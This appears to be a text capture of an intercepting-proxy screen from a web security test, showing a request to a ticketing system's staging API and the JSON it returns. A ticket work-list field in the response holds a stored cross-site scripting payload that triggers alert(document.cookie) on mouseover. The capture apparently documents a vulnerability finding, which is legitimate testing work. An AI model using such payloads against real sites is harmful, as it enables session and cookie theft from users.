 Request
Pretty Raw Hex \n Select extension...
1 GET /ticket/category/get_by_id/61946632bf5aed48511db649?lng=vi HTTP/1.1
2 Host: ticket-v1-stg.omicrm.com
3 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="98"
4 Accept: application/json, text/plain, */*
5 Content-Type: application/json
6 Authorization: Bearer
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Origin: https://vietteldemo.omicrm.com
11 Sec-Fetch-Site: same-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://vietteldemo.omicrm.com/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search...
0 matches
Response
Pretty Raw Hex Render \n Select extension...
"priority":"medium",
"modify_priority_allowed":true,
"modify_assignee_allowed":true,
"modify_reporter_allowed":true,
"modify_expire_allowed":true,
"reopen":{
"apply_for_assignee":true,
"apply_for_reporter":true,
"apply_for_creator":true,
"apply_for_other_agent":true
},
"assignee_contact_id":"619466602e27a76f3c313917",
"reporter_contact_ids":[
"619468bb24b4f022ee08996f"
],
"assignee":null,
"reporters":null,
"notify_before":15,
"notify_before_unit":"minute",
"notify_type":"web_email",
"notify_at":null,
"limit_days":30,
"processing_term":7,
"duration":null,
"maximum_time":{
"unit":"day",
"value":30
},
"minimum_time":{
"unit":"hour",
"value":6
},
"description":"&apos;&quot;&gt;&lt;h1//test",
"work_list":[
{
"uuid":"171e0311-79e3-4116-95e6-0c68c0c31137",
"index":0,
"content":"'\"><h1//onmouseover=alert(document.cookie)>test",
"is_done":true,
"last_updated_date":null,
"last_updated_by":null
}
],
"has_hide_option":false,
"hide_option":{
"hide_after":null,
"hide_after_unit":"day",
"apply_for_assignee":false,
"apply_for_reporter":false,
"apply_for_creator":false,
"apply_for_other_agent":false
},
"payment":null,
"ticketStatusSet":null,
"total":null
},
"key_enabled":false
}
Search...
0 matches